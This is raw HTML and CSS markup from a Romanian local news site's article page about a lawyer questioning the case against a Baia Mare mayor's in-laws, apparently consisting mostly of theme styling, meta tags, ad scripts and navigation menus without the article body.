border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="CE A FACUT MAMA JUDECATOAREI 12 ZILE? – Avocatul Razvan Doseanu sesizeaza anomaliile din dosarul soacrei primarului Catalin Chereches:"/>
  <meta property="og:url" content="https://www.emaramures.ro/ce-a-facut-mama-judecatoarei-12-zile-avocatul-razvan-doseanu-sesizeaza-anomaliile-din-dosarul-soacrei-primarului-catalin-chereches/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Foarte interesente problemele ridicate de avocatul Razvan Doseanu (foto 2), aparatorul edilului Catalin Chereches din Baia Mare, in legatura cu dosarul in care au fost arestati preventiv socrii primarului, pe motiv ca ar fi vrut sa ii dea mita judecatoarei Georgiana Rodica Faras-Hingan (foto 1) de l"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2023/11/Georgiana_Farcas_Hingan.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2023/11/Georgiana_Farcas_Hingan.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2023/11/Georgiana_Farcas_Hingan.jpg"/>
  <meta property="article:published_time" content="2023-11-20T16:36:43+02:00"/>
  <meta property="article:modified_time" content="2023-11-20T16:36:43+02:00" />
  <meta property="og:updated_time" content="2023-11-20T16:36:43+02:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="CE A FACUT MAMA JUDECATOAREI 12 ZILE? – Avocatul Razvan Doseanu sesizeaza anomaliile din dosarul soacrei primarului Catalin Chereches:"/>
  <meta itemprop="headline" content="CE A FACUT MAMA JUDECATOAREI 12 ZILE? – Avocatul Razvan Doseanu sesizeaza anomaliile din dosarul soacrei primarului Catalin Chereches:"/>
  <meta itemprop="description" content="Foarte interesente problemele ridicate de avocatul Razvan Doseanu (foto 2), aparatorul edilului Catalin Chereches din Baia Mare, in legatura cu dosarul in care au fost arestati preventiv socrii primarului, pe motiv ca ar fi vrut sa ii dea mita judecatoarei Georgiana Rodica Faras-Hingan (foto 1) de l"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2023/11/Georgiana_Farcas_Hingan.jpg"/>
  <meta itemprop="datePublished" content="2023-11-20"/>
  <meta itemprop="dateModified" content="2023-11-20T16:36:43+02:00" />
  <meta itemprop="author" content="eMaramureș"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="CE A FACUT MAMA JUDECATOAREI 12 ZILE? – Avocatul Razvan Doseanu sesizeaza anomaliile din dosarul soacrei primarului Catalin Chereches:"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/ce-a-facut-mama-judecatoarei-12-zile-avocatul-razvan-doseanu-sesizeaza-anomaliile-din-dosarul-soacrei-primarului-catalin-chereches/"/>
  <meta name="twitter:description" content="Foarte interesente problemele ridicate de avocatul Razvan Doseanu (foto 2), aparatorul edilului Catalin Chereches din Baia Mare, in legatura cu dosarul in care au fost arestati preventiv socrii primarului, pe motiv ca ar fi vrut sa ii dea mita judecatoarei Georgiana Rodica Faras-Hingan (foto 1) de l"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2023/11/Georgiana_Farcas_Hingan.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@adminemm"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-474354 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
